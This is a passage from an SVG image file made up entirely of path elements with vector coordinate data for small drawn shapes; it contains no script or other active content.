d="M88,113.35l-.19-.1c0-.07,0-.14,0-.17a1.14,1.14,0,0,1,.31-.31c.58-.34,1.16-.65,1.74-1,.16-.08.33-.22.54.07a1.2,1.2,0,0,1-.27.28c-.38.22-.77.41-1.15.62Z"/><path class="cls-4" d="M82.73,108.79c.07.19.1.29.17.45a6.91,6.91,0,0,0-2.45,1.35c0-.24,0-.36,0-.43a1.9,1.9,0,0,1,.4-.4c.39-.26.79-.51,1.2-.74A4.05,4.05,0,0,1,82.73,108.79Z"/><path class="cls-4" d="M33.08,96.87c-.1,0-.16,0-.21-.07l-.11-.1c0-.33.9-.91,2.06-1.25.08.1.16.22.26.37C34.39,96.2,33.61,96.27,33.08,96.87Z"/><path class="cls-4" d="M46.62,103.23a3.75,3.75,0,0,1,2.3-1.54c0,.07.11.16.22.29A18.47,18.47,0,0,1,46.62,103.23Z"/><path class="cls-4" d="M52.63,98.29l.06.34a1.86,1.86,0,0,1-.43.12,2.73,2.73,0,0,1-.5-.06.54.54,0,0,1,.3-.57c.41-.22.83-.44,1.25-.64.24-.12.25-.1.57.11C53.59,98,53,97.94,52.63,98.29Z"/><path class="cls-4" d="M30.67,100.43l.81-.31.42.22c-.25.21-.43.38-.63.54s-.55.4-.81.6a.42.42,0,0,1-.65,0C30,101,30.68,101,30.67,100.43Z"/><path class="cls-4" d="M61.69,106.21l-2.26,1.22-.13,0c0-.06,0-.12,0-.13a7.32,7.32,0,0,1,.66-.59,8.55,8.55,0,0,1,.91-.56,1.63,1.63,0,0,1,.52-.19C61.57,105.89,61.68,106,61.69,106.21Z"/><path class="cls-4" d="M93.85,119.63a1.11,1.11,0,0,1-.7.74c-.48.26-1,.45-1.52.69l-.13-.25A5.93,5.93,0,0,1,93.85,119.63Z"/><path class="cls-4" d="M64.71,103.93c.19-.45.59-.56.94-.7A1.67,1.67,0,0,1,67,103c-.11.14-.17.26-.26.31a4.8,4.8,0,0,1-.63.24,1,1,0,0,0-.56.35C65.31,104.18,65.08,104.17,64.71,103.93Z"/><path class="cls-4" d="M69.35,111.38l-.13-.38a1.33,1.33,0,0,1,.16-.17c.48-.26,1-.53,1.43-.78.33-.16.39-.13.62.28Z"/><path class="cls-4" d="M71.64,104.92l-1.62.55-.13.45c-.3.06-.48,0-.54-.35a2,2,0,0,1,1.18-.77A1,1,0,0,1,71.64,104.92Z"/><path class="cls-4" d="M25,99.82l-.3-.24c.11-.1.17-.19.26-.23.56-.31,1.13-.6,1.68-.92a2.85,2.85,0,0,0,.49-.42c.24.11.27.25.12.37a6.65,6.65,0,0,1-.93.73C25.94,99.36,25.5,99.57,25,99.82Z"/><path class="cls-4" d="M49.54,103.4A2.49,2.49,0,0,1,50,103c.47-.24.94-.47,1.42-.69a.45.45,0,0,1,.66.21c-.46.2-.89.38-1.3.58a3.43,3.43,0,0,0-.6.39C50,103.65,49.79,103.68,49.54,103.4Z"/><path class="cls-4" d="M56.38,103.59l.28.29a2.56,2.56,0,0,1-.51.27,3.29,3.29,0,0,0-1.6.89l-.29-.33A4.69,4.69,0,0,1,56.38,103.59Z"/><path class="cls-4" d="M71.29,106.25c-.52.1-.52.1-.65-.33a2.19,2.19,0,0,1,1.5-.76c.19,0,.4,0,.39.29C72.18,105.81,71.43,105.55,71.29,106.25Z"/><path class="cls-4" d="M58,104.61l-2.39,1c0-.19,0-.33,0-.4a1.3,1.3,0,0,1,.41-.28l1.35-.58C57.7,104.23,57.77,104.26,58,104.61Z"/><path class="cls-4" d="M67,108.54a1.07,1.07,0,0,1-.16.14l-1.82.91s-.11,0-.21,0l-.12-.31c.57-.32,1.11-.63,1.66-.92C66.71,108.19,66.76,108.21,67,108.54Z"/><path class="cls-4" d="M67.92,110.9c-.06-.14-.11-.25-.17-.41l2-1.08c.2,0,.26.17.26.41Z"/><path class="cls-4" d="M63.36,109l-.19-.15a.53.53,0,0,1,0-.14,6.07,6.07,0,0,1,1.85-1c.11-.05.27,0,.39,0a.34.34,0,0,1-.23.41Z"/><path class="cls-4" d="M53.37,102.61c.06.11.1.19.15.3-.59.59-1.47.57-2.07,1.08l-.25-.17C51.2,103.59,52.51,102.87,53.37,102.61Z"/><path class="cls-4" d="M59.24,105.17l-2.2,1a2.61,2.61,0,0,0-.17-.32c.22-.14.4-.28.6-.38l1.11-.55C58.81,104.83,59,104.76,59.24,105.17Z"/><path class="cls-4" d="M39.29,99.17c.45-.52,1.17-.68,1.61-1.3l.5.33c-.19.19-.3.39-.47.46A3.55,3.55,0,0,1,39.29,99.17Z"/><path class="cls-4" d="M44.38,99.45c-.74.35-1.41.67-2.09,1-.06,0-.17,0-.33-.07.09-.14.13-.28.22-.33.47-.27,1-.52,1.44-.77C43.93,99.1,44,99.13,44.38,99.45Z"/><path class="cls-4" d="M53.76,99.12,53.08,99c.22-.67.81-.72,1.26-.93s.58-.23,1,0a1.28,1.28,0,0,1-.29.24c-.21.09-.42.15-.64.22A.75.75,0,0,0,53.76,99.12Z"/><path class="cls-4" d="M57.49,99.09a1.13,1.13,0,0,1-.64.39c-.21.08-.43.13-.61.18-.33.63-.41.65-.89.3,0-.38.35-.51.63-.62A1.88,1.88,0,0,1,57.49,99.09Z"/><path class="cls-4" d="M81.58,110.75a.87.87,0,0,1,.25-.19,3.91,3.91,0,0,0,1.65-1c.13-.13.28-.36.51-.13a3.39,3.39,0,0,1-1.84,1.36C82,110.9,81.76,111,81.58,110.75Z"/><path class="cls-4" d="M92.45,119l.27.36a4.39,4.39,0,0,1-2.34,1c.1-.14.15-.26.24-.31.3-.16.62-.27.91-.43S92.1,119.19,92.45,119Z"/><path class="cls-4" d="M83.5,111.69a13.14,13.14,0,0,1,2.18-1.26l.19.22c-.15.32-.45.4-.71.54l-1.18.66C83.79,112,83.63,112,83.5,111.69Z"/><path class="cls-4" d="M42.63,98.73l-1.91,1.12s0,0-.07,0a.27.27,0,0,1,0-.39A3.1,3.1,0,0,1,41.2,99a7.42,7.42,0,0,1,.83-.47C42.32,98.38,42.44,98.42,42.63,98.73Z"/><path class="cls-4" d="M66.45,110a.49.49,0,0,1,.34-.55l1.35-.6a.34.34,0,0,1,.49.17A4.88,4.88,0,0,1,66.45,110Z"/><path class="cls-4" d="M39.76,92.13l.23.21c-.42.69-1.26.78-1.72,1.4l-.4-.31Z"/><path class="cls-4" d="M70.48,104.43c-.52.38-1.27.36-1.58,1a1.11,1.11,0,0,1-.24,0,1.53,1.53,0,0,1-.25-.22,1.25,1.25,0,0,1,.23-.23c.46-.26.92-.52,1.39-.75C70.23,104.09,70.39,104.18,70.48,104.43Z"/><path class="cls-4" d="M38,91.24l-1.78,1.45-.27,0c0-.07,0-.12,0-.14a4.22,4.22,0,0,1,1.8-1.38s.14,0,.21,0Z"/><path class="cls-4" d="M62.47,108.43l-.36-.3c.38-.73,1.2-.66,1.74-1.12l.31.34C63.64,107.79,62.85,107.74,62.47,108.43Z"/><path class="cls-4" d="M43.37,100.67c.53-.52,1.26-.59,1.79-1,.12.08.21.16.29.22s0,.13,0,.14a5.8,5.8,0,0,1-.52.34c-.29.17-.59.32-.88.48S43.74,101,43.37,100.67Z"/><path class="cls-4" d="M50.52,96.14l.22.16a.39.39,0,0,1-.26.42,5.74,5.74,0,0,0-.71.33,8.71,8.71,0,0,0-.72.53l-.29-.2C49.21,96.71,50,96.59,50.52,96.14Z"/><path class="cls-4" d="M52.88,104.17c.5-.3,1-.59,1.42-.85.22-.13.44-.33.76-.1-.05.08-.08.21-.16.25a3.41,3.41,0,0,1-1,.53,2.71,2.71,0,0,0-.75.46C53,104.47,52.85,104.41,52.88,104.17Z"/><path class="cls-4" d="M47.78,101a12.84,12.84,0,0,1-2,1.38,2.25,2.25,0,0,1,.11-.43.89.89,0,0,1,.19-.2l1.35-1Z"/><path class="cls-4" d="M62.62,106.51l.27.39-1.27.52-.35.36-.41-.11c0-.09,0-.17,0-.2.2-.14.39-.3.6-.42C61.86,106.86,62.23,106.69,62.62,106.51Z"/><path class="cls-4" d="M36.27,90.77l.37.19a1.27,1.27,0,0,1-.59.82c-.31.23-.59.67-1.19.42C35.26,91.6,36.05,91.5,36.27,90.77Z"/><path class="cls-4" d="M45.58,96.08a1.84,1.84,0,0,1,.25-.36q.53-.37,1.08-.72c.19-.12.39-.12.5.18l-1.33.95,0,.11Z"/><path class="cls-4" d="M46.76,96.26c.48-.25.91-.5,1.36-.72.2-.1.41-.13.5.23-.5.37-1.15.47-1.68.9C46.88,96.52,46.83,96.42,46.76,96.26Z"/><path class="cls-4" d="M83.14,111.08c-.08-.26.12-.33.27-.44a3.18,3.18,0,0,1,1.74-.62c-.05.11-.06.24-.13.28-.57.28-1.15.56-1.73.82C83.25,111.14,83.19,111.09,83.14,111.08Z"/><path class="cls-4" d="M42.82,93.06c-.14.47-.58.44-.85.64s-.56.36-.85.54c-.21-.16-.25-.35-.06-.48A4.28,4.28,0,0,1,42.61,93,1,1,0,0,1,42.82,93.06Z"/><path class="cls-4" d="M30.53,99.73c.23.14.22.29.12.42a2.62,2.62,0,0,1-.44.44c-.25.2-.52.37-.81.57l-.29-.2c0-.07,0-.12.05-.14Z"/><path class="cls-4" d="M41.5,92.71c-.37.54-1.06.6-1.36,1.24l-.33-.46a4,4,0,0,1,1.34-.91C41.23,92.56,41.34,92.65,41.5,92.71Z"/><path class="cls-4" d="M49.57,95.82c.14.3,0,.41-.14.5L48.16,97l-.29-.22A3.86,3.86,0,0,1,49.57,95.82Z"/><path class="cls-4" d="M37,92.77c0-.08.06-.15.1-.17a5.31,5.31,0,0,0,1.37-.87c.06,0,.2,0,.34.07-.06.14-.08.27-.15.33-.39.26-.79.52-1.19.76A.32.32,0,0,1,37,92.77Z"/><path class="cls-4" d="M35.16,103.68l-.36-.05c0-.06,0-.08,0-.1s0-.09,0-.1c.54-.39.72-1.14,1.36-1.49a.39.39,0,0,1-.06.54C35.8,102.86,35.5,103.25,35.16,103.68Z"/><path class="cls-4" d="M42.35,94.84l-.29-.12c.15-.22.2-.38.31-.44a5.55,5.55,0,0,1,1.47-.71c.12.37-.14.42-.32.53Z"/><path class="cls-4" d="M33.64,101.63l.91-.55.26.25-1.37,1.19-.25-.09c0-.38.56-.41.46-.82Z"/><path class="cls-4" d="M35.7,101.74c-.32.63-1.1.67-1.38,1.28l-.4-.1a4.74,4.74,0,0,1,.36-.43c.29-.26.6-.51.91-.76C35.34,101.61,35.34,101.62,35.7,101.74Z"/><path class="cls-4" d="M46.17,94.7c-.46.31-.87.6-1.3.86-.07,0-.22,0-.41,0a1.84,1.84,0,0,1,.26-.38,10.26,10.26,0,0,1,1-.61C45.86,94.42,45.87,94.44,46.17,94.7Z"/><path class="cls-4" d="M32.05,94.57l-1.48,1.16-.34-.24a4.32,4.32,0,0,1,1.73-1Z"/><path class="cls-4" d="M44.72,94.15c.06.27-.12.34-.25.44s-.43.35-.65.54-.33.17-.48,0A1.49,1.49,0,0,1,44.72,94.15Z"/><path class="cls-4" d="M37,102.43a3.71,3.71,0,0,0,.28.26,4.22,4.22,0,0,1-1.34,1c-.05,0-.15,0-.32-.12.3-.23.54-.4.76-.59S36.8,102.65,37,102.43Z"/><path class="cls-4" d="M41,103.91c.07.17.17.28.14.36a.85.85,0,0,1-.24.36c-.22.21-.47.41-.76.67l-.32-.17Z"/><path class="cls-4" d="M40.77,105.75a1.93,1.93,0,0,1,.11-.34,4.11,4.11,0,0,1,1.16-.73c-.27.55-.93.62-1.14,1.15Z"/><path class="cls-4" d="M91.11,122l-.54-.3c.24,0,.51,0,.53.32Z"/><path class="cls-4" d="M29.66,102.29l.48-.1v0l-.48.14Z"/><path class="cls-4" d="M102.55,111.35l-.64-.16-.57.32.16.31-.65-.14-1,.67-.3-.15c.11-.48.6-.39.85-.68-.27-.39-.72,0-1-.28l-1,.6c-.21,0-.29-.13-.22-.39l.73-.4c-.2-.35-.65-.17-.87-.49l-1.19.68-.34-.31.82-.48a.92.92,0,0,0-1.06-.41,5.08,5.08,0,0,0-.66.33c-.14.09-.27.14-.41,0,0-.39.48-.37.68-.67l-.48-.18-1.64.46c0-.11,0-.2,0-.3l1-.41a1.35,1.35,0,0,0-1.26-.23c-.16.06-.31.15-.46.22a.3.3,0,0,1-.42-.09c0-.45.51-.3.67-.6a1.85,1.85,0,0,0-2.13.23l-.19-.09c0-.29,0-.29.55-.71-.65-.54-1.2-.06-1.8.17l-.24-.17c.17-.49.7-.36,1-.64a1.65,1.65,0,0,0-1.36-.43l-1.45.42c0-.15,0-.23,0-.33l.81-.31a1.56,1.56,0,0,0-1.74-.36l-1,.45c-.13-.32-.13-.32.72-.87a1.34,1.34,0,0,0-1.52-.2l-.75.38c0-.53.51-.49.66-.83a1.1,1.1,0,0,0-1.23-.21l-1.17.59a.22.22,0,0,1,0-.37l.91-.56a1.38,1.38,0,0,0-1.57-.27c-.4.21-.83.36-1.23.54-.23-.14-.22-.3,0-.41a3.08,3.08,0,0,1,.53-.21c.31-.13.66-.18.84-.45.28-.08.53-.14.77-.23s.38-.17.58-.23.37,0,.41.27l-.34.17-.4.2a1.41,1.41,0,0,0,.78.39c.41,0,.66-.46,1.08-.34,0,0,.06.08.12.18l-.53.38.34.19c.45-.08.79-.17,1.14-.22s.68-.25,1,.16l-.81.57,1,.36,1.23-.61-.46-.31a.53.53,0,0,1,.16,0l1.75.65-1-.08-.87.56c1.27.67,1.63.6,2.26,0l-.39-.53,2.37.95,5.29,2.23a14.74,14.74,0,0,1,1.49.74c-.45.09-.73-.36-1.18-.32,0,.17,0,.34-.07.5a1.36,1.36,0,0,0,1.34.29l.37.5c-.21.11-.42-.2-.6.09a2.15,2.15,0,0,0,.79.35.77.77,0,0,0,.61-.63l.4.2a3.69,3.69,0,0,1,.4.29c-.4-.26-.59,0-.83.3a.86.86,0,0,0,.73.39c.19-.16.55-.16.47-.57l.5.09.78.52ZM90,106.64c.87.47,1.31.68,1.9-.07l-1.11-.49-.79.56Zm6.17,1.75-2-.83-.45.35c.38.46.81.26,1.25.14.07.19.14.35.21.53l.61.25.39-.44ZM92.5,106.8l-.62.53,1,.37c.18-.13.44-.15.64-.4l-1-.5Zm3.83,2.26.52.21.56-.28v-.13l-.82-.3-.26.5Zm1.74,1.06c-.18-.29-.44-.24-.66-.28A.82.82,0,0,0,98.07,110.12Z"/><path class="cls-4" d="M77,103.3c.13-.7.74-.56,1.05-.84-.21-.35-.45-.47-.8-.34-.52.17-1,.38-1.54.55a.77.77,0,0,1-.36,0c.15-.31.15-.31,1.38-.75,0-.08.08-.18.11-.25l1-.13c0,.16.05.3.08.5l.6.29.89-.38.22.3-.46.38.87.52,1.17-.4.15.22c0,.06,0,.11-.07.12-.66.27-1.32.55-2,.8-.08,0-.2,0-.32,0,0-.47.53-.32.7-.64,0,0-.08-.16-.16-.2a1.48,1.48,0,0,0-1.25-.12C77.88,103,77.47,103.13,77,103.3Z"/><path class="cls-4" d="M73.77,100.32a.82.82,0,0,1-.76,0,1,1,0,0,0-1,0c-.38.18-.79.32-1.22.5,0-.11-.07-.21-.12-.36l1-.44a.73.73,0,0,0-.9-.35c-.36.11-.7.26-1.06.39a2.76,2.76,0,0,1-.4.06.34.34,0,0,1,.23-.45l1.2-.47a3.07,3.07,0,0,0,.39-.23l.5-.3c.08.15.13.24.18.35l-.48.5.89.32c.39,0,.59-.6,1-.34.14.34-.28.36-.28.66l.73.2Z"/><path class="cls-4" d="M99.33,104.07l.33.22-.53.54.86.34,1.18-.78.34.2c-.05.09-.07.18-.12.22l-1.27.91a4.46,4.46,0,0,0-.43.33c-.2.17-.2.18-.57,0,.15-.25.3-.5.49-.8l-.6-.3-1,.58c-.48-.17-.06-.47-.12-.7C98.5,104.82,98.8,104.27,99.33,104.07Z"/><path class="cls-4" d="M49.68,91.39a3.06,3.06,0,0,1-1.28.69,4.26,4.26,0,0,1,2.14-1.56l.17.26-.3.29.09.06.41-.2c.15-.08.29-.05.44.13a3.69,3.69,0,0,1-.35.27c-.39.22-.8.41-1.19.64a7.4,7.4,0,0,0-.61.42l-.2-.18a5.23,5.23,0,0,1,.5-.46c.12-.1.23-.19.18-.36.15,0,.32.21.42-.09Z"/><path class="cls-4" d="M73.76,100.34a.75.75,0,0,0,.8,0,4.5,4.5,0,0,1,.48-.16c.2,0,.34,0,.35.28l-.53.37a9,9,0,0,0-2.48.72c-.14-.16-.12-.3.07-.4s.45-.19.68-.28l.64-.23v-.35Z"/><path class="cls-4" d="M63.83,90.11a16.31,16.31,0,0,1-2.31,1.44c-.07,0-.19,0-.36-.06a2.07,2.07,0,0,1,.3-.33L63.08,90A.5.5,0,0,1,63.83,90.11Z"/><path class="cls-4" d="M77,101l-.57.54a4.48,4.48,0,0,0-2,.7l-.25-.28c.06-.08.08-.13.11-.14l2.2-1C76.68,100.69,76.83,100.68,77,101Z"/><path class="cls-4" d="M49.33,86.85c0-.4.22-.53.42-.69s.51-.33.74-.53a10.24,10.24,0,0,0,.72-.74l.28.14a.48.48,0,0,1-.23.56c-.53.42-1.08.82-1.63,1.22C49.57,86.86,49.46,86.83,49.33,86.85Z"/><path class="cls-4" d="M87.76,101.38l-.44-.1a1.34,1.34,0,0,1,0-.19.23.23,0,0,1,.07-.14c.48-.43,1-.85,1.46-1.26.15-.13.3-.13.49.09C88.94,100.42,88.16,100.69,87.76,101.38Z"/><path class="cls-4" d="M71.9,93.06l.31.2c0,.06,0,.12,0,.13l-1.8,1.52c-.06,0-.17,0-.33,0,.06-.17.06-.32.14-.4C70.76,94.05,71.33,93.56,71.9,93.06Z"/><path class="cls-4" d="M80.47,96.38l.39.28c-.65.47-1.39.72-1.84,1.45l-.37-.4A5.57,5.57,0,0,1,80.47,96.38Z"/><path class="cls-4" d="M60,88.46c-.52.7-1.42.85-1.89,1.54l-.45-.15c0-.08,0-.15,0-.19a1.87,1.87,0,0,1,.32-.31c.42-.3.85-.58,1.27-.86A.54.54,0,0,1,60,88.46Z"/><path class="cls-4" d="M78,95.58l-1.8,1.3-.32-.15a.64.64,0,0,1,0-.22.88.88,0,0,1,.22-.25c.42-.29.83-.58,1.27-.85C77.72,95.22,77.77,95.25,78,95.58Z"/><path class="cls-4" d="M82.29,99.26c.12-.15.19-.27.28-.36.41-.34.81-.68,1.23-1s.38-.2.62.15c-.58.5-1.32.83-1.73,1.64Z"/><path class="cls-4" d="M63.86,98.44l-.18-.1c0-.11,0-.16.06-.21s0,0,0,0c.85-.44,1.71-.87,2.56-1.29.08.08.14.1.17.15a1.81,1.81,0,0,1,.06.2C65.74,97.66,64.74,97.82,63.86,98.44Z"/><path class="cls-4" d="M90.92,100.38l.19.05c0,.08.06.15,0,.19a5.69,5.69,0,0,1-.59.86,8.64,8.64,0,0,1-.94.78c-.28-.05-.33-.2-.22-.41a1.24,1.24,0,0,1,.19-.21Z"/><path class="cls-4" d="M56.73,92.78c0,.1-.08.25-.16.3a13.17,13.17,0,0,1-2.78,1.5c.05-.16.05-.28.11-.33a.77.77,0,0,1,.32-.22,7.17,7.17,0,0,0,2-1.22,1.61,1.61,0,0,1,.38-.16Z"/><path class="cls-4" d="M79.3,95.67l.27.37a9.56,9.56,0,0,1-.89.62,1.3,1.3,0,0,0-.76.82c-.18-.17-.3-.29-.42-.39A5.83,5.83,0,0,1,79.3,95.67Z"/><path class="cls-4" d="M83.12,97.59c-.38.67-1.07,1-1.59,1.57L81.19,99c0-.09,0-.16,0-.2a2.39,2.39,0,0,1,.28-.35c.36-.31.73-.59,1.09-.9A.37.37,0,0,1,83.12,97.59Z"/><path class="cls-4" d="M42.18,87.35c0,.21-.25.25-.42.33-.43.22-.88.42-1.3.67a3.91,3.91,0,0,0-.59.5c-.23,0-.25-.15-.22-.38a8.31,8.31,0,0,1,2.1-1.24C41.91,87.15,41.92,87.17,42.18,87.35Z"/><path class="cls-4" d="M64.73,96.38l.14.25c-.05.06-.07.13-.11.15l-1.52.75a5.52,5.52,0,0,0-.54.28.3.3,0,0,1-.42,0c0-.25.21-.34.39-.42C63.33,97,64,96.72,64.73,96.38Z"/><path class="cls-4" d="M98,103.59l.31.12c-.14.5-.65.56-.93.87a4.6,4.6,0,0,1-1.06.68L96,105.1c0-.08,0-.15.07-.18l.5-.45Z"/><path class="cls-4" d="M71,92.79a1.58,1.58,0,0,1-.3.27A5.26,5.26,0,0,0,69,94.3a.28.28,0,0,1-.46,0,1.33,1.33,0,0,1,.11-.24c.44-.41.88-.83,1.34-1.22a1.18,1.18,0,0,1,.52-.2C70.65,92.64,70.77,92.73,71,92.79Z"/><path class="cls-4" d="M67.93,99.68c0-.18,0-.26,0-.28a1.27,1.27,0,0,1,.35-.27c.71-.28,1.27-.85,2-1.1.19.19.17.32,0,.44a.63.63,0,0,1-.18.15Z"/><path class="cls-4" d="M91.51,100.8l.53.09a.6.6,0,0,1-.11.69c-.16.18-.33.35-.51.52l-.77.65-.29-.29.68-.65A1.07,1.07,0,0,0,91.51,100.8Z"/><path class="cls-4" d="M82,97.33c-.44.62-1.18.83-1.7,1.37l-.38-.16c0-.1,0-.17,0-.21l.29-.26,1.24-.88C81.69,97,81.85,97,82,97.33Z"/><path class="cls-4" d="M55.32,92.52l-3,1.53c.11-.18.14-.3.23-.36a10.24,10.24,0,0,1,1-.67c.44-.25.9-.47,1.35-.7C55.05,92.24,55.18,92.25,55.32,92.52Z"/><path class="cls-4" d="M89.9,100l.38.27c-.28.74-1.15.86-1.51,1.53l-.39-.15C88.7,100.86,89.51,100.65,89.9,100Z"/><path class="cls-4" d="M86.13,100.89c0-.18,0-.33.06-.38.47-.43,1-.84,1.47-1.29.1.09.19.19.32.32a10.25,10.25,0,0,1-1.44,1.3C86.47,100.9,86.33,100.87,86.13,100.89Z"/><path class="cls-4" d="M67.33,93.5l-.26-.24c0-.09,0-.14.05-.16.43-.34.85-.69,1.29-1a1.6,1.6,0,0,1,.52-.22c.08,0,.18.06.32.1Z"/><path class="cls-4" d="M58.84,88a2.21,2.21,0,0,1-.32.29c-.47.34-.94.68-1.42,1-.26.19-.29.18-.52-.09.57-.45,1.14-.91,1.72-1.34A.32.32,0,0,1,58.84,88Z"/><path class="cls-4" d="M60.35,88.92l.3.14c-.37.83-1.28.9-1.77,1.45-.21,0-.36-.08-.33-.29Z"/><path class="cls-4" d="M55.79,87a14.85,14.85,0,0,1-2,1.48c-.2-.06-.23-.17-.14-.31a1.84,1.84,0,0,1,.23-.25L55.1,87A.47.47,0,0,1,55.79,87Z"/><path class="cls-4" d="M60.88,97c.26-.41.78-.36,1.14-.6s.76-.42,1.15-.64l.17.22c0,.06,0,.12,0,.13a2.88,2.88,0,0,1-.47.3c-.51.25-1,.48-1.53.72A.27.27,0,0,1,60.88,97Z"/><path class="cls-4" d="M50.79,87.33l-.24-.16c0-.08,0-.13,0-.15.47-.4.94-.8,1.43-1.2a.28.28,0,0,1,.44,0c0,.23-.09.36-.24.48s-.34.23-.51.35Z"/><path class="cls-4" d="M49.6,90.26,48.26,91c-.4.22-.79.45-1.2.69a.31.31,0,0,1,.11-.48l.49-.28L49,90.11C49.29,89.93,49.31,89.94,49.6,90.26Z"/><path class="cls-4" d="M76.85,94.88c-.15.8-1,.89-1.37,1.53l-.5-.3c.16-.17.25-.35.38-.39C75.91,95.52,76.23,95,76.85,94.88Z"/><path class="cls-4" d="M68.72,98,66,99.24a2.29,2.29,0,0,1-.08-.28l2.53-1.3Z"/><path class="cls-4" d="M53.08,91.6c-.81.63-1.76.84-2.46,1.5l-.23-.25a2.86,2.86,0,0,1,.36-.29c.51-.32,1-.63,1.55-.94C52.6,91.43,52.61,91.42,53.08,91.6Z"/><path class="cls-4" d="M62,89.47c-.38.74-1.1.92-1.57,1.42l-.33-.25,1.39-1.37Z"/><path class="cls-4" d="M93.82,104l-.31-.13a1.75,1.75,0,0,1,.25-.39q.54-.45,1.11-.87a.41.41,0,0,1,.65.08c-.18.36-.6.4-.85.63S94.11,103.75,93.82,104Z"/><path class="cls-4" d="M86.55,98.65l.34.25c-.45.62-1,1-1.53,1.6l-.4-.25A13.35,13.35,0,0,1,86.55,98.65Z"/><path class="cls-4" d="M73.85,95.79a1.71,1.71,0,0,1,.31-.48,10.06,10.06,0,0,1,1.08-.71c.19-.11.41-.12.47.22-.36.44-1.06.49-1.32,1.14Z"/><path class="cls-4" d="M83.88,99.83a.55.55,0,0,1,.24-.62l.69-.66c.24-.25.3-.26.7,0-.26.54-.79.81-1.21,1.18A1.39,1.39,0,0,1,83.88,99.83Z"/><path class="cls-4" d="M52.65,88.2l-.27-.2,1.85-1.49.26.13C54.09,87.43,53.34,87.73,52.65,88.2Z"/><path class="cls-4" d="M48,86.18a.54.54,0,0,1,.25-.54,5.11,5.11,0,0,0,1.33-1c.05-.06.2-.06.28-.08.21.19.17.33,0,.46s-.25.17-.37.26l-1,.8C48.37,86.16,48.25,86.29,48,86.18Z"/><path class="cls-4" d="M53.45,86.27c-.38.88-1.25,1.09-1.79,1.71l-.15-.13a.59.59,0,0,1,0-.13l1.59-1.55Z"/><path class="cls-4" d="M42.07,89.84l-.24-.23a9.21,9.21,0,0,1,1.9-1.31c.06,0,.2,0,.29,0,.08.25-.09.34-.23.43s-.37.18-.54.29C42.86,89.3,42.48,89.57,42.07,89.84Z"/><path class="cls-4" d="M64.57,92.49c-.28-.36-.3-.4-.07-.6l1.37-1.11.31.2C65.74,91.67,65,91.88,64.57,92.49Z"/><path class="cls-4" d="M95.27,104.49c-.24-.11-.33-.26-.19-.49a1.2,1.2,0,0,1,.26-.29l1.15-.85.34.32a10.19,10.19,0,0,0-.84.62A9.1,9.1,0,0,0,95.27,104.49Z"/><path class="cls-4" d="M55.52,88.9c-.06-.06-.11-.09-.13-.14a1.52,1.52,0,0,1,0-.21l1.31-1.08a.34.34,0,0,1,.46,0,.29.29,0,0,1-.1.4l-.55.4Z"/><path class="cls-4" d="M60.59,94.43c-.1.14-.14.26-.23.31-.68.42-1.36.82-2,1.22-.07,0-.19,0-.32,0A5.86,5.86,0,0,1,60.59,94.43Z"/><path class="cls-4" d="M59.47,93.93c.07.24-.07.33-.2.4l-2.39,1.13s-.1,0-.21,0,.06-.21.11-.23c.83-.44,1.67-.87,2.51-1.29C59.33,93.89,59.39,93.92,59.47,93.93Z"/><path class="cls-4" d="M55.44,94.73c-.12-.28,0-.36.19-.43.66-.28,1.31-.56,2-.82.08,0,.19,0,.33,0a.59.59,0,0,1-.41.47c-.42.13-.83.25-1.24.39a4.58,4.58,0,0,0-.46.2Z"/><path class="cls-4" d="M41.26,89.2c-.1-.11-.15-.18-.2-.24a4.46,4.46,0,0,1,1.86-1.36c.17.13.14.29,0,.42a1.48,1.48,0,0,1-.43.27A3.28,3.28,0,0,0,41.26,89.2Z"/><path class="cls-4" d="M44.79,88.59l.27.38-1.81,1.1s-.12-.1-.24-.22C43.49,89.24,44.26,89.13,44.79,88.59Z"/><path class="cls-4" d="M67.46,91.67,65.91,93l-.26-.16c0-.16,0-.25.08-.29.41-.36.83-.72,1.26-1.06C67.14,91.4,67.31,91.43,67.46,91.67Z"/><path class="cls-4" d="M67.06,97.05a.44.44,0,0,1-.06.6,1,1,0,0,1-.32.23c-.56.25-1.13.49-1.8.76.27-.54.78-.57,1.12-.84S66.68,97.31,67.06,97.05Z"/><path class="cls-4" d="M59.88,96.61l-.3-.26c.71-.5,1.5-.74,2.19-1.21l.26.22C61.41,96,60.53,96,59.88,96.61Z"/><path class="cls-4" d="M63.18,91.71c-.27-.18-.2-.34,0-.45.41-.29.84-.56,1.27-.83a.38.38,0,0,1,.58.14C64.42,91,63.72,91.26,63.18,91.71Z"/><path class="cls-4" d="M46.62,88.87l.17.36a2,2,0,0,1-.17.12c-.36.14-.74.26-1.1.42-.2.1-.36.27-.55.39a.52.52,0,0,1-.39.06c.05-.1.08-.25.16-.3A7.17,7.17,0,0,1,46.62,88.87Z"/><path class="cls-4" d="M71.67,95.21c-.07-.25-.11-.36-.14-.47l1.2-1c.27-.21.27-.2.61,0Z"/><path class="cls-4" d="M92.51,103.31,94,102a.23.23,0,0,1,.11,0,2,2,0,0,1,.2.17,4.53,4.53,0,0,1-1,1,1.6,1.6,0,0,1-.37.25C92.75,103.55,92.61,103.52,92.51,103.31Z"/><path class="cls-4" d="M52.23,93.43a1.74,1.74,0,0,1-.17-.23,7.27,7.27,0,0,1,2.21-1.48l.16.24C53.72,92.5,52.81,92.66,52.23,93.43Z"/><path class="cls-4" d="M74.42,94.32c-.26.56-1,.66-1.25,1.23l-.37-.14c.18-.66.82-.83,1.21-1.23.06-.06.23,0,.34,0A.77.77,0,0,1,74.42,94.32Z"/><path class="cls-4" d="M48.63,84.34c0,.18,0,.26.06.36-.69.36-1.29.85-2.06,1.27,0-.22,0-.34.09-.38A13.14,13.14,0,0,1,48.63,84.34Z"/><path class="cls-4" d="M45.46,85.33c.09-.45.47-.58.74-.8s.56-.44.86-.68l.29.26a1.36,1.36,0,0,1-.17.17,10.35,10.35,0,0,0-1.53,1.09S45.58,85.35,45.46,85.33Z"/><path class="cls-4" d="M91.59,102.9a4.41,4.41,0,0,1,1.35-1.52c0,.17.1.3.06.36A2.65,2.65,0,0,1,91.59,102.9Z"/><path class="cls-4" d="M47.33,89.32l.19.34c-.32.21-.63.39-.92.59s-.54.38-.88.63a1.33,1.33,0,0,1,0-.35.47.47,0,0,1,.17-.22C46.38,90,46.84,89.66,47.33,89.32Z"/><path class="cls-4" d="M148.41,71.09l.31,0c-.15.89-.08,1.77-.22,2.64h-.13c0-.05-.11-.1-.12-.16A10.18,10.18,0,0,1,148.41,71.09Z"/><path class="cls-4" d="M152.46,75.45l-.25,0a4.44,4.44,0,0,1,.48-1.93A3.48,3.48,0,0,1,152.46,75.45Z"/><path class="cls-4" 